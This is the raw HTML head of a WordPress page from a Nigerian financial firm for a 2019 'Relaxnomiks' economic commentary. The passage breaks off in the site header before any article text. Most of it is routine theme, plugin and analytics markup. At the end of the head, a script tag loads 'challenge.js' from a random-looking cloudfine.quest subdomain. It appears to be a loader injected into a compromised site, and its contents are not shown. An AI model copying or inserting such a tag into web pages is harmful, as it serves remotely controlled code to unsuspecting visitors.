

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/relaxnomiks-september-25-2019-re-59-years-after-political-independence-but-economique-bondage/
body_size: 13311
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>RELAXNOMIKS &#8211; SEPTEMBER 25, 2019 (Re: 59 Years After &#8211; &#8211; &#8211; Political Independence But Economique Bondage) &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/27650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/relaxnomiks-september-25-2019-re-59-years-after-political-independence-but-economique-bondage/" />
<link rel='shortlink' href='https://fdcng.com/?p=27650' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Frelaxnomiks-september-25-2019-re-59-years-after-political-independence-but-economique-bondage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Frelaxnomiks-september-25-2019-re-59-years-after-political-independence-but-economique-bondage%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="RELAXNOMIKS - SEPTEMBER 25, 2019 (Re: 59 Years After - - - Political Independence But Economique Bondage)"/>
<meta property="og:description" content="RELAXNOMIKS - SEPTEMBER 25, 2019 (Re: 59 Years After - - - Political Independence But Economique Bondage)"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/relaxnomiks-september-25-2019-re-59-years-after-political-independence-but-economique-bondage/"/>

<meta itemprop="name" content="RELAXNOMIKS - SEPTEMBER 25, 2019 (Re: 59 Years After - - - Political Independence But Economique Bondage)"/>
<meta itemprop="description" content="RELAXNOMIKS - SEPTEMBER 25, 2019 (Re: 59 Years After - - - Political Independence But Economique Bondage)"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-27650 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
